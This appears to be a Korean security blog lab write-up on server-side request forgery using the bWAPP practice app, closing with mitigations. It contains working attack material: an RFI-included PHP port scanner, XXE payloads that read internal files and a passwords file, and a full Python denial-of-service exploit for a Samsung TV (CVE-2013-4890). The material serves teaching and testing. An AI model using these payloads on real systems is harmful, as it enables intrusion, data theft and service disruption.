


1. SSRF (Server-Side Request Forgery)
- 서버 측에서 위조된 요청을 보내도록 하여 일반적으로 사용자들이 접근할 수 없었던 내부 자원에 접근하여 악성행위가 가능한 취약점
- 즉, 취약한 서버를 이용하여 공격자가 내부 서버에 원하는 요청을 전송하여 정보를 탈취하는 공격 유형

- XSS (Cross-site Scripting) : 공격자가 삽입한 악성 스크립트가 사용자의 PC에서 실행
- CSRF (Cross Site Request Forgery) : 공격자가 삽입한 악성 스크립트가 사용자의 권한으로 서버에서 실행
- SSRF (Server-Side Request Forgery) : 공격자의 조작된 요청을 서버에서 실행
2. bWAPP 실습
- bWAPP의 SSRF에서는 3가지 유형에 대해 실습이 가능함



- 각 공격에 사용되는 파일은 3가지가 있으며, [사진 2]와 순서대로 대응

2.1 RFI를 이용한 Port scan
- ssrf-1.txt 파일 이용
- fsockopen은 소켓 오픈 여부를 확인하는 PHP 함수로, 해당 파일은 ip 매개변수로 받은 IP에서 Open된 Port를 조회하는 파일임
echo "<script>alert(\"U 4r3 0wn3d by MME!!!\");</script>";
if(isset($_REQUEST["ip"]))
{
//list of port numbers to scan
$ports = array(21, 22, 23, 25, 53, 80, 110, 1433, 3306);
$results = array();
foreach($ports as $port)
{
if($pf = @fsockopen($_REQUEST["ip"], $port, $err, $err_string, 1))
{
$results[$port] = true;
fclose($pf);
}
else
{
$results[$port] = false;
}
}
foreach($results as $port=>$val)
{
$prot = getservbyport($port,"tcp");
echo "Port $port ($prot): ";
if($val)
{
echo "<span style=\"color:green\">OK</span><br/>";
}
else
{
echo "<span style=\"color:red\">Inaccessible</span><br/>";
}
}
}
?>


- Remote & Local File Inclusion (RFL/LFI)로 이동 후 Go를 클릭하면 URL이 다음과 같이 변경

http://192.168.56.109/bWAPP/rlfi.php?language=lang_en.php&action=go



- ssrf-1.txt에서 ip 매개변수가 필요한 것을 확인하였으므로, URL을 변경

① ssrf-1.txt 파일의 경로를 language 매개변수에 전달 > 포트스캔 수행
② ip 매개변수에 127.0.0.1 전달 > 루프백(자기자신=서버)
http://192.168.56.109/bWAPP/rlfi.php?language=http://192.168.56.109/evil/ssrf-1.txt&action=go&ip=127.0.0.1
- 위 URL로 요청을 전송 시 bWAPP서버에대한 포트 스캔 결과가 확인됨

2.2 XXE를 이용한 내부망 자원 접근
- ssrf-2.txt 파일 내용 확인
# Accesses a file on the internal network (1)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
# Accesses a file on the internal network (2)
# Web pages returns some characters that break the XML schema > use the PHP base64 encoder filter to return an XML schema friendly version of the page!
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>

2.2.1 Accesses a file on the internal network (1)


- SQL Injection - Stored (XML) 이동 및 프록시 설정 후 버프슈트 실행

- [사진 6]에서 Any bugs? > 버프슈트 Send to Repeater > 내용 작성 > Send
- 해당 요청의 결과로 bWAPP서버에 설정된 robots.txt 파일의 내용이 노출됨



2.2 Accesses a file on the internal network (2)

- [사진 6]에서 Any bugs? > 버프슈트 Send to Repeater > 내용 작성 > Send


- [사진 8]에서 확인된 응답을 버프슈트의 Decoder에서 based64로 디코딩한 결과 /bWAPP/passwords/heroes.xml 파일의 내용이 노출됨

<?xml version="1.0" encoding="UTF-8"?>
<heroes>
<hero>
<id>1</id>
<login>neo</login>
<password>trinity</password>
<secret>Oh why didn't I took that BLACK pill?</secret>
<movie>The Matrix</movie>
<genre>action sci-fi</genre>
</hero>
<hero>
<id>2</id>
<login>alice</login>
<password>loveZombies</password>
<secret>There's a cure!</secret>
<movie>Resident Evil</movie>
<genre>action horror sci-fi</genre>
</hero>
<hero>
<id>3</id>
<login>thor</login>
<password>Asgard</password>
<secret>Oh, no... this is Earth... isn't it?</secret>
<movie>Thor</movie>
<genre>action sci-fi</genre>
</hero>
<hero>
<id>4</id>
<login>wolverine</login>
<password>Log@N</password>
<secret>What's a Magneto?</secret>
<movie>X-Men</movie>
<genre>action sci-fi</genre>
</hero>
<hero>
<id>5</id>
<login>johnny</login>
<password>m3ph1st0ph3l3s</password>
<secret>I'm the Ghost Rider!</secret>
<movie>Ghost Rider</movie>
<genre>action sci-fi</genre>
</hero>
<hero>
<id>6</id>
<login>selene</login>
<password>m00n</password>
<secret>It wasn't the Lycans. It was you.</secret>
<movie>Underworld</movie>
<genre>action horror sci-fi</genre>
</hero>
</heroes>
2.3 XXE를 이용한 삼성 스마트 TV 공격 (CVE-2013-4890)
- CVE-2013-4890는 Samsung PS50C7700 TV의 DMCRUIS/0.1 웹 서버에 GET 요청으로 A를 300개 설정 후 TCP/5600으로 전송하면 서비스가 중지되는 취약점

- ssrf-3.txt 파일 내용
# Crashes my Samsung SmartTV (CVE-2013-4890) ;)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://[IP]:5600/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
- 공개된 PoC를 확인해보면, 취약한 삼성 스마트 TV에 A를 300개로 설정 및 TCP/5600로 요청을 전송하는 것을 확인할 수 있음
#!/usr/bin/python
# Exploit Title: Samsung TV Denial of Service (DoS) Attack
# Date: 07/21/2013
# Exploit Author: Malik Mesellem - @MME_IT - http://www.itsecgames.com
# CVE Number: CVE-2013-4890
# Vendor Homepage: http://www.samsung.com
# Description: Resets some Samsung TVs
# The web server (DMCRUIS/0.1) on port TCP/5600 is crashing by sending a long HTTP GET request
# Tested successfully on my Samsung PS50C7700 plasma TV :)
import httplib
import sys
import os
print " ***************************************************************************************"
print " Author: Malik Mesellem - @MME_IT - http://www.itsecgames.com\n"
print " Exploit: Denial of Service (DoS) attack\n"
print " Description: Resets some Samsung TVs\n"
print " The web server (DMCRUIS/0.1) on port TCP/5600 is crashing by sending a long request."
print " Tested successfully on my Samsung PS50C7700 plasma TV :)\n"
print " ***************************************************************************************\n"
# Sends the payload
print " Sending the malicious payload...\n"
conn = httplib.HTTPConnection(sys.argv[1],5600)
conn.request("GET", "A"*300)
conn.close()
# Checks the response
print " Checking the status... (CTRL+Z to stop)\n"
response = 0
while response == 0:
response = os.system("ping -c 1 " + sys.argv[1] + "> /dev/null 2>&1")
if response != 0:
print " Target down!\n"
- 공격 시연 YouTebe
https://www.youtube.com/watch?v=U-R2epNnUiM
3. 대응방안
① 입력값 필터링
- 서버 내부에서 접근해선 안 되는 값들을 필터링하거나 127.0.0.1, localhost, 사설 IP 대역 등을 블랙리스트필터링
- 허용된 도메인과 URL에 대해서만 접근 가능하도록 입력값을 화이트리스트 방식으로 필터링
- 우회 가능한 값들도 같이 필터링
② 중요한 정보가 포함된 경우 추가 인증을 적용
③ 중요한 정보가 포함된 서버 등을 분리
'취약점 > XSS, SSRF' 카테고리의 다른 글
| 카카오톡 원클릭 취약점 (CVE-2023-51219) (0) | 2024.06.28 |
|---|---|
| Zimbra Collaboration Suite XSS (CVE-2023-37580) (0) | 2023.11.19 |
| TorchServe SSRF 취약점_ShellTorch (CVE-2023-43654) (0) | 2023.10.09 |
| Window Exchange ProxyLogon 취약점(CVE-2021-26855, CVE-2021-26857, CVE-2021-27065, CVE-2021-26858) (0) | 2023.08.03 |
| Apache HTTP Server mod_proxy SSRF Vulnerability (CVE-2021-40438) (0) | 2022.12.21 |